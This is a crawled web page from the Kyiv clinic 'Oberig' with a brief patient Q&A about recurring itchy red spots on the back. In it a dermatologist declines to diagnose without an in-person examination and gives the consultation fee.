

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261
body_size: 19869
content:

<!-- FAQ: IP MISMATCH REAL (3.145.18.104) -->
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='en'/>
    <meta name="csrf-token" content="reZdFv5uk1sJbvZ1FtCYVhfyyHAOecgzNl05Y0QE"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
<link rel="preload" as="image" href="/storage/editor/fotosWEBP/571x571/ba65ee3673dc90ed77f57456ac9ce172_1605448843.webp">
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Red spots on the back | Clinic "Oberig"</title>
    <meta name="description" content="Red spots in the form of pimples appeared on the torso and back. Sometimes itching, trying to squeeze, water comes out of the red spots."/>
<!--  //  <meta property="og:title" content="Red spots on the back"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261"/>
   // <meta property="og:description" content="Red spots in the form of pimples appeared on the torso and back. Sometimes itching, trying to squeeze, water comes out of the red spots."/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/ba65ee3673dc90ed77f57456ac9ce172_1605448843.webp"/ -->

    <meta name="robots" content="noindex, nofollow" />

<link rel="canonical" href="https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Clinic &quot;Oberig&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/en",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "street Zoological, 3, building &quot;B&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Ukraine, Kyiv"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>


<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/en",
        "sameAs": [
            "https://oberig.ua/ru", "https://oberig.ua/"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "St. Zoologichna, 3, building «G» and «V»",
            "addressLocality": "Kiev",
            "postalCode": "03057",
            "addressCountry": "Ukraine"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BlogPosting",
              "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261"
              },
              "headline": "Red spots on the back",
              "image": "https://oberig.ua/storage/editor/fotosWEBP/571x571/ba65ee3673dc90ed77f57456ac9ce172_1605448843.webp",  
              "author": {
                "@type": "Person",
                "name": "Фломін Юрій Володимирович",
                "url": "https://oberig.ua/doctor/flomin-yurii-volodimirovic-51"
              },  
              "publisher": {
                "@type": "Organization",
                "name": "",
                "logo": {
                  "@type": "ImageObject",
                  "url": ""
                }
              },
              "datePublished": "2020-02-03"
            }
            </script>
<style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/hvorobi-i-stani/cervoni-plyami-na-spini-261">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/hvorobi-i-stani/cervoni-plyami-na-spini-261">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/hvorobi-i-stani/cervoni-plyami-na-spini-261">
<!--false--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/en">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">Ambulance</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Request a call</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Schedule <span>an Appointment</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Personal Account</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="en"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">ENG
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/hvorobi-i-stani/cervoni-plyami-na-spini-261">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/hvorobi-i-stani/cervoni-plyami-na-spini-261">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">About "Oberig"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/en/diagnostika-i-likuvannya">Diagnostics and Treatment</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/otdeleniya">Departments and Centers</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/likari">Doctors</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/pacijentam">For Patients</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/specialists">For Specialists</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/news">Media Materials</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">Top Services</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/en/diagnostics/mamolog-39">Mammology</a> <a href="https://oberig.ua/en/diagnostics/mamografiya-108">Mammography</a> <a href="https://oberig.ua/en/diagnostics/onkolog-44">Oncology</a> <a href="https://oberig.ua/en/diagnostics/ginekolog-42">Gynecology</a> <a href="https://oberig.ua/en/diagnostics/plasticna-xirurgiya-83">Plastic Surgeon</a> <a href="https://oberig.ua/en/diagnostics/kompyuterna-tomografiya-kt-95">CT (Computed Tomography)</a> <a href="https://oberig.ua/en/categories/insultnii-centr-5">Stroke Rehabilitation</a> <a href="https://oberig.ua/en/diagnostics/promeneva-terapiya-43">Radiation Therapy</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/kontakty">Contacts</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"><h3>About Oberig</h3></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">About "Oberig"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >About the Clinic</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Vision</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Smart Medical Care</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Administration</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Back
        </a>
                                 <a href="https://oberig.ua/en">Main</a>
                                 <a href="https://oberig.ua/en/news">Media</a>
                                 <a href="javascript:void(0)">Red spots on the back</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Main",
            "item": "https://oberig.ua/en"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Media",
            "item": "https://oberig.ua/en/news"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Red spots on the back",
            "item": "https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261"
        }
            
    ]
}
</script>
 

			<div class="blog-section main-content">
				<div class="row blog-article_padding">
					<div class="width-40">
						<div class="blog-title">
							<h1>Red spots on the back</h1>
						</div>
						<div class="blog-time">
							<p class="blog-gray">
								<i aria-hidden="true" class="fa fa-calendar"></i>
								<!--dg_article_published:2020-02-03 00:00:00-->
								3 February 2020
							</p>
						</div>

						<div class="blog-img-wrap">
							<!--dg_article_img:/storage/editor/fotosWEBP/571x571/ba65ee3673dc90ed77f57456ac9ce172_1605448843.jpeg-->
							<img class="blog__main-image mobile" src="/storage/editor/fotosWEBP/571x571/ba65ee3673dc90ed77f57456ac9ce172_1605448843.webp" alt="Червоні плями на спині">
						</div>

						<div class="background blog-header mobile-hide">
							<div class="background-one"></div>
							<div class="background-two"></div>
						</div>

						<ul class="menu-mb">
														<li class="blog-li">
								<a class="blog" data-anchor="na-pitannya-pacijenta-vidpovidaje-likarka-dermatovenerol-olga-tarnavska">Olga Tarnavska, a dermatovenerologist, answers the patient&#039;s questions</a>
							</li>
													</ul>
                        <div class="page-buttons">
                            <div class="btn share">
    <div class="share__text hover-hide">Share</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261&text=Red spots on the back" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/en/news/hvorobi-i-stani/cervoni-plyami-na-spini-261" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                        </div>
					</div>
					<div class="width-60 blog__main-image-container">
						<img class="blog__main-image" src="/storage/editor/fotosWEBP/571x571/ba65ee3673dc90ed77f57456ac9ce172_1605448843.webp" alt="Червоні плями на спині">
					</div>
				</div>
			</div>
			<div class="blog-section white-bg">
									<div id="na-pitannya-pacijenta-vidpovidaje-likarka-dermatovenerol-olga-tarnavska" class="description  ">
						<div >
							<h3>
								Olga Tarnavska, a dermatovenerologist, answers the patient&#039;s questions
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p><em>Questions:</em></p> <p> Good afternoon. The guy is 23 years old. Red spots in the form of pimples appeared on the torso and back. Sometimes itching, trying to squeeze, water comes out of the red spots. This has been going on for 5 days. In a day they will disappear and reappear. </p> <p> Mykhailo </p> <p> <em> Answer: </em> </p> <p> Good afternoon! I can't help you without a face-to-face examination. You need to come for an examination, a consultation. I will be able to interview you, look in a dermatoscope, examine the device and give a diagnosis and appropriate treatment. The cost of the consultation is UAH 625 and lasts 30 minutes. </p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
							</div>

                            <div class="blog-section">
        <div class="row">
            <div class="width-100 avtor-articles">
                <p><strong>
                        The author of the article
                    </strong>
                </p>
            </div>
            <div class="width-100 mb-1">
                <a href="https://oberig.ua/en/doctor/tarnavska-olga-yaroslavivna-50"  target="_blank" >
                    <p>
                        <strong>
                            <!--dg_article_author:Tarnavska Olga Yaroslavivna-->
                            Tarnavska Olga Yaroslavivna
                        </strong>
                    </p>
                </a>
            </div>
            
                            <div class="width-30">
                    <a href="https://oberig.ua/en/doctor/tarnavska-olga-yaroslavivna-50"><img class="lozad avtor-widht" data-src="/storage/editor/fotosWEBP/214x214/a171b694ddf0b8cb9a35c434299bb5e6_1701767737.webp" alt="avtor"></a>
                </div>
                                </div>
    </div>
            
			<div class="blog-section white-bg">
        <div class="row tag">
            <h3 class="width-100 mb-2">Tags</h3>
                            <a class="btn btn-tag" href="https://oberig.ua/en/news/list/dermatologiya">Dermatology</a>
                    </div>
    </div>
			<div class="blog-section pd-15">
	<h3>Comments (0)</h3>
	    </div>
<div class="blog-section pd-15 all-width block-comment ">
    <div class="block add-coment">
		<div class="block__content">
			<div class="strong form-coment-title center">
				Add review
			</div>
			<form class="form-coment" id="form-coment" action="https://oberig.ua/en/news/comments" method="POST">
                <input type="hidden" name="_token" value="reZdFv5uk1sJbvZ1FtCYVhfyyHAOecgzNl05Y0QE">                <input type="hidden" name="news_id" value="261">
				<div class="form-field">
					<input class="input-name" name="name" type="text" placeholder="Name">
                    <div class="error">This is a required field</div>
				</div>
				<div class="form-field">
					<textarea class="input-textarea" name="text" id="" placeholder="Review"></textarea>
                    <div class="error  form-name-error">This is a required field</div>
				</div>
                <input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" />
				<button class="btn btn-coment center" type="submit">Send</button>
			</form>
		</div>
	</div>
</div>

                            <div class="blog-article" id="blog-article-2">
                    <div class="background mobile-hide">
                        <div class="background-one"></div>
                        <div class="background-two"></div>
                    </div>
                    <articles link_all="https://oberig.ua/en/news/hvorobi-i-stani"
							  :articles="[{&quot;id&quot;:638,&quot;title&quot;:&quot;Ultrasound diagnostics - goals, objectives and principles of work&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/ultrazvukova-diagnostika-cili-zavdannya-ta-principi-roboti-638&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},{&quot;id&quot;:637,&quot;title&quot;:&quot;Aplio XG: practical implementation of innovative technologies in ultrasound diagnostics. Experience of application in the clinic \&quot;Oberig\&quot;&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/aplio-xg-prakticna-realizaciya-innovaciinix-texnologii-v-ultrazvukovii-diagnostici-dosvid-zastosuvannya-v-klinici-oberig-637&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 2020&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/803fd8a1687dc42967ce3b4d8b8320b2_1607609009.png&quot;},{&quot;id&quot;:636,&quot;title&quot;:&quot;Variants of intersystem vascular anastomoses in the treatment of portal hypertension in children&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/en\/news\/hvorobi-i-stani\/varianti-mezsistemnix-sudinnix-anastomoziv-v-likuvanni-portalnoyi-gipertenziyi-u-ditei-636&quot;,&quot;p&quot;:&quot;Diseases and conditions&quot;,&quot;time&quot;:&quot;29 December 